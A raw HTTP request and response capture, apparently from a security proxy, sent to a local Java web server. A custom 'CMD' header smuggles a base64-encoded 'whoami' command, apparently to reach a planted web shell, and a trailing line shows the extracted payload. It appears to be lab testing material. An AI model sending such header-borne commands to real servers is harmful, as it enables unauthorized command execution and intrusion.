 1 GET /static/logo.png HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Dest: document
9 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
10 Sec-Fetch-Mode: navigate
11 sec-ch-ua-platform: "Windows"
12 Referer: http://localhost:8080/
13 Accept-Language: zh-CN,zh;q=0.9
14 sec-ch-ua-mobile: ?0
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.
36
16 Cookie: JSESSIONID=371415B4440F2BA5380732A04EF23001
17 CMD: {{base64enc(whoami)}}
18
19
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8 application/json;charset=ISO-8859-1
3 Date: Wed, 24 Sep 2025 05:59:48 GMT
4 Content-Length: 48
5
6 { "data": "a =", "code": 200 }
7
Payload 提取内容
d2hvYW1p